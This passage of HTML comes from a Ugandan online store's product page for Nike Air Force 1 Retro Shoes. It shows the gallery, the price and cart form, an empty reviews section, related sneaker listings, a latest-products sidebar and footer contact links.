srcset="https://bawuza.ug/wp-content/uploads/2023/04/ww-1.webp 375w, https://bawuza.ug/wp-content/uploads/2023/04/ww-1-225x300.webp 225w" sizes="(max-width: 375px) 100vw, 375px" /></a></div>	</div>
</div>
		<div id="electro-wc-product-gallery-697176176c6c4" class="electro-wc-product-gallery electro-wc-product-gallery--with-images electro-wc-product-gallery--columns-5 images" data-columns="5">
			<figure class="electro-wc-product-gallery__wrapper">
				<figure data-thumb="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" class="electro-wc-product-gallery__image"><a href="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp"><img width="500" height="412" src="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" data-large-image-width="500" data-large-image-height="412" decoding="async" loading="lazy" srcset="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp 500w, https://bawuza.ug/wp-content/uploads/2023/04/www-2-300x247.webp 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure><figure data-thumb="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" class="electro-wc-product-gallery__image"><a href="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp"><img width="500" height="412" src="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" data-large-image-width="500" data-large-image-height="412" decoding="async" loading="lazy" srcset="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp 500w, https://bawuza.ug/wp-content/uploads/2023/04/www-2-300x247.webp 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure><figure data-thumb="https://bawuza.ug/wp-content/uploads/2023/04/ww-1.webp" class="electro-wc-product-gallery__image"><a href="https://bawuza.ug/wp-content/uploads/2023/04/ww-1.webp"><img width="375" height="500" src="https://bawuza.ug/wp-content/uploads/2023/04/ww-1.webp" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://bawuza.ug/wp-content/uploads/2023/04/ww-1.webp" data-large-image-width="375" data-large-image-height="500" decoding="async" loading="lazy" srcset="https://bawuza.ug/wp-content/uploads/2023/04/ww-1.webp 375w, https://bawuza.ug/wp-content/uploads/2023/04/ww-1-225x300.webp 225w" sizes="auto, (max-width: 375px) 100vw, 375px" /></a></figure>			</figure>
		</div>
				</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/nike-sneakers/" rel="tag">Nike Sneakers</a></span><h1 class="product_title entry-title">Nike Air Force 1 Retro Shoes</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons"></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;165,000</bdi></span></span></p>

	
	<form class="cart" action="https://bawuza.ug/product/nike-air-force-1-retro-shoes/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label for="quantity_697176176cbc1">Quantity</label>
		<input
			type="number"
			id="quantity_697176176cbc1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric"
						aria-labelledby="Nike Air Force 1 Retro Shoes quantity" />
						</div>
	
		<button type="submit" name="add-to-cart" value="10647" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Nike Air Force 1 Retro Shoes&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/nike-air-force-1-retro-shoes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bawuza.ug/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
							</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='10647' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-8">
			
					<li class="product type-product post-9592 status-publish first instock product_cat-nike-sneakers has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/nike-sneakers/" rel="tag">Nike Sneakers</a></span><a href="https://bawuza.ug/product/nike-air-max-90-surplus-men-sneakers-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Nike Air Max 90 Surplus Men sneakers-Green</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">20%</span></span>
	<img width="300" height="300" src="https://bawuza.ug/wp-content/uploads/2023/01/IMG-20230113-WA0067-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Air Max 90 Surplus Men sneakers-Green - Order Now with Bawuza Uganda" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/nike-sneakers/" rel="tag">Nike Sneakers</a></span><a href="https://bawuza.ug/product/nike-air-max-90-surplus-men-sneakers-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Nike Air Max 90 Surplus Men sneakers-Green</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Looking for an outstanding pair of sneakers that will give you unbeatable style and comfort? Look no further than Nike Air Max 90 Surplus Men&#8217;s Sneakers in Green. These shoes are specifically designed for urban adventurers who demand the best in durability and comfort. Get yours now from Bawuza Uganda and take your fashion game to the next level.</p>
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;160,000</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;200,000</bdi></span></del></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="View Product"><a href="https://bawuza.ug/product/nike-air-max-90-surplus-men-sneakers-green/" class="button product_type_simple">View Product</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9592" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-9628 status-publish instock product_cat-nike-sneakers has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/nike-sneakers/" rel="tag">Nike Sneakers</a></span><a href="https://bawuza.ug/product/nike-mens-tiempo-vetta-17-ivory-metallic-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Nike Men&#8217;s Tiempo Vetta &#8217;17 Metallic Gold</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">21%</span></span>
	<img width="300" height="300" src="https://bawuza.ug/wp-content/uploads/2023/01/nike-tiempo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Men&#039;s Tiempo Vetta &#039;17 Metallic Gold - Premium Leather Sneakers" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/nike-sneakers/" rel="tag">Nike Sneakers</a></span><a href="https://bawuza.ug/product/nike-mens-tiempo-vetta-17-ivory-metallic-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Nike Men&#8217;s Tiempo Vetta &#8217;17 Metallic Gold</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;165,000</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;210,000</bdi></span></del></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="View Product"><a href="https://bawuza.ug/product/nike-mens-tiempo-vetta-17-ivory-metallic-gold/" class="button product_type_simple">View Product</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9628" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-9645 status-publish instock product_cat-nike-sneakers has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/nike-sneakers/" rel="tag">Nike Sneakers</a></span><a href="https://bawuza.ug/product/nike-air-jordan-retro-9-men-shoes-black-yellow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Nike Air Jordan Retro 9 Men Shoes-Black &#038; yellow</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">19%</span></span>
	<img width="300" height="300" src="https://bawuza.ug/wp-content/uploads/2023/01/IMG-20230113-WA0031-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/nike-sneakers/" rel="tag">Nike Sneakers</a></span><a href="https://bawuza.ug/product/nike-air-jordan-retro-9-men-shoes-black-yellow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Nike Air Jordan Retro 9 Men Shoes-Black &#038; yellow</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;170,000</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;210,000</bdi></span></del></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="View Product"><a href="https://bawuza.ug/product/nike-air-jordan-retro-9-men-shoes-black-yellow/" class="button product_type_simple">View Product</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9645" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-7128 status-publish last instock product_cat-nike-sneakers has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/nike-sneakers/" rel="tag">Nike Sneakers</a></span><a href="https://bawuza.ug/product/mens-casual-sneakers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Men Casual Sneakers -Blue &#038; White</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">15%</span></span>
	<img width="300" height="300" src="https://bawuza.ug/wp-content/uploads/2022/04/IMG-20220401-WA0038-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Casual Sneakers" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/nike-sneakers/" rel="tag">Nike Sneakers</a></span><a href="https://bawuza.ug/product/mens-casual-sneakers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Men Casual Sneakers -Blue &#038; White</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Take your style to the next level with our Men&#8217;s Casual Sneakers, featuring a timeless Blue &amp; White color combination. These sneakers are perfect for the modern man who values both fashion and comfort, offering a seamless blend of trendiness and functionality. Priced at just <strong>UGX 170,000</strong>, they offer remarkable value for a wardrobe staple that will take you from casual outings to weekend adventures.</p>
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;170,000</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;200,000</bdi></span></del></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="View Product"><a href="https://bawuza.ug/product/mens-casual-sneakers/" class="button product_type_simple">View Product</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7128" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://bawuza.ug/product/6-tier-shoe-rack-free-standing/">
		<img width="224" height="225" src="https://bawuza.ug/wp-content/uploads/2024/08/IMG2-31.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6 Tier Shoe Rack Self Standing (Easy to Assemble) - Black &amp; white" decoding="async" loading="lazy" srcset="https://bawuza.ug/wp-content/uploads/2024/08/IMG2-31.jpeg 224w, https://bawuza.ug/wp-content/uploads/2024/08/IMG2-31-150x150.jpeg 150w, https://bawuza.ug/wp-content/uploads/2024/08/IMG2-31-100x100.jpeg 100w" sizes="auto, (max-width: 224px) 100vw, 224px" />		<span class="product-title">6 Tier Shoe Rack Self Standing (Easy to Assemble) - Black &amp; white</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;85,000</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;100,000</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://bawuza.ug/product/simple-folding-table-small-movable-desk/">
		<img width="210" height="240" src="https://bawuza.ug/wp-content/uploads/2024/08/img3-30.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Simple Folding Table Small Movable Desk /Wall Study Desk/Elevating Bedside Laptop Desk/Home Computer Desk" decoding="async" loading="lazy" />		<span class="product-title">Simple Folding Table Small Movable Desk /Wall Study Desk/Elevating Bedside Laptop Desk/Home Computer Desk</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;210,000</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;270,000</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://bawuza.ug/product/portable-charcoal-grill-set/">
		<img width="225" height="225" src="https://bawuza.ug/wp-content/uploads/2024/08/img3-29.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Portable Charcoal Grill Set For Home &amp; Outdoor Traveler Foldable Tandoor Charcoal Briefcase BBQ Grill (Rectangular)- Color may vary" decoding="async" loading="lazy" srcset="https://bawuza.ug/wp-content/uploads/2024/08/img3-29.jpeg 225w, https://bawuza.ug/wp-content/uploads/2024/08/img3-29-150x150.jpeg 150w, https://bawuza.ug/wp-content/uploads/2024/08/img3-29-100x100.jpeg 100w" sizes="auto, (max-width: 225px) 100vw, 225px" />		<span class="product-title">Portable Charcoal Grill Set For Home &amp; Outdoor Traveler Foldable Tandoor Charcoal Briefcase BBQ Grill (Rectangular)- Color may vary</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;120,000</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;150,000</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://bawuza.ug/product/portable-charcoal-grill/">
		<img width="300" height="300" src="https://bawuza.ug/wp-content/uploads/2024/08/img-2-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Portable Charcoal Grill | Travellers Portable Grill (Round) | Outdoor Patio Stove, Camping Kitchen, Kitchen Tools For Parties." decoding="async" loading="lazy" srcset="https://bawuza.ug/wp-content/uploads/2024/08/img-2-3-300x300.jpg 300w, https://bawuza.ug/wp-content/uploads/2024/08/img-2-3-150x150.jpg 150w, https://bawuza.ug/wp-content/uploads/2024/08/img-2-3-768x768.jpg 768w, https://bawuza.ug/wp-content/uploads/2024/08/img-2-3-600x600.jpg 600w, https://bawuza.ug/wp-content/uploads/2024/08/img-2-3-100x100.jpg 100w, https://bawuza.ug/wp-content/uploads/2024/08/img-2-3.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Portable Charcoal Grill | Travellers Portable Grill (Round) | Outdoor Patio Stove, Camping Kitchen, Kitchen Tools For Parties- Red &amp; black</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;240,000</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;290,000</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://bawuza.ug/product/saachi-6-litre-deep-fryer/">
		<img width="300" height="300" src="https://bawuza.ug/wp-content/uploads/2024/08/img1-204-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saachi 6 Litre Deep Fryer (Electric) Double basket deep fryer - stainless steel" decoding="async" loading="lazy" srcset="https://bawuza.ug/wp-content/uploads/2024/08/img1-204-300x300.jpg 300w, https://bawuza.ug/wp-content/uploads/2024/08/img1-204-150x150.jpg 150w, https://bawuza.ug/wp-content/uploads/2024/08/img1-204-600x600.jpg 600w, https://bawuza.ug/wp-content/uploads/2024/08/img1-204-100x100.jpg 100w, https://bawuza.ug/wp-content/uploads/2024/08/img1-204.jpg 680w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Saachi 6 Litre Deep Fryer (Electric) Double basket deep fryer - stainless steel</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;300,000</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>&nbsp;370,000</bdi></span></del></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text"><strong>..and receive UGX 10,000 coupon on first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            																											
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            <a href="https://bawuza.ug/" class="d-none site-dark-logo">
				<img class="img-footer-logo footer-logo" src="https://bawuza.ug/wp-content/uploads/2021/04/cropped-BAWUZA-LOGO-1.png" alt="Bawuza Uganda" width="197" height="49" />
			</a><a href="https://bawuza.ug/" class="custom-logo-link" rel="home"><img width="197" height="49" src="https://bawuza.ug/wp-content/uploads/2021/04/cropped-BAWUZA-LOGO-1.png" class="custom-logo" alt="Bawuza Uganda" decoding="async" /></a>
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got a Question ? Call us 24/7!</span>
						<span class="call-us-number">0756039936</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>Kampala - Uganda																											</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/bawuzaofficialpage/"></a></li><li><a class="fab fa-twitter" target="_blank" href="https://twitter.com/bawuzauganda"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="https://wa.me/256756039936"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://wa.me/256756039936"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="text-2" class="widget clearfix widget_text"><div class="body"><h4 class="widget-title">About Bawuza</h4>			<div class="textwidget"><p>BAWUZA is Uganda’s largest online mall for <strong>Home and Kitchen Appliances</strong>. We launched in July 2016 and our mission is to become the engine of commerce and trade in East Africa.</p>
</div>
		</div></aside></div><div class="columns col"><aside id="nav_menu-8" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick links</h4><div class="menu-top-bar-center-container"><ul id="menu-top-bar-center" class="menu"><li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951"><a href="https://bawuza.ug/blog/">Blog</a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://bawuza.ug/about/">About Us</a></li>
<li id="menu-item-7009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7009"><a rel="privacy-policy" href="https://bawuza.ug/shopping-online-in-uganda/">Privacy Policy</a></li>
<li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="https://bawuza.ug/online-shopping-in-uganda-2/">Payment Methods</a></li>
<li id="menu-item-7012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7012"><a href="https://bawuza.ug/online-shopping-in-uganda-3/">Return &#038; Refund Policy</a></li>
<li id="menu-item-7013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7013"><a href="https://bawuza.ug/terms-and-conditions-of-bawuza/">Terms and Conditions</a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://bawuza.ug/contact/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://bawuza.ug/">Bawuza</a> - All Rights Reserved																											</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns"><aside id="text-4" class="widget widget_text"><div class="body"><h4 class="widget-title">About Bawuza</h4>			<div class="textwidget"><p>BAWUZA is Uganda’s largest online mall for <strong>Home and Kitchen Appliances</strong>. We launched in July 2016 and our mission is to become the engine of commerce and trade in East Africa.</p>
<p>Support(+256) (0)756-039936<br />
Whatsapp (256) (0) 0785 728334<br />
Email: <a href="mailto:contact@yourstore.com">info@bawuza.com</a></p>
</div>
		</div></aside></div><div class="columns"><aside id="nav_menu-9" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-top-bar-center-container"><ul id="menu-top-bar-center-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951"><a href="https://bawuza.ug/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://bawuza.ug/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7009"><a rel="privacy-policy" href="https://bawuza.ug/shopping-online-in-uganda/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="https://bawuza.ug/online-shopping-in-uganda-2/">Payment Methods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7012"><a href="https://bawuza.ug/online-shopping-in-uganda-3/">Return &#038; Refund Policy</a></li>
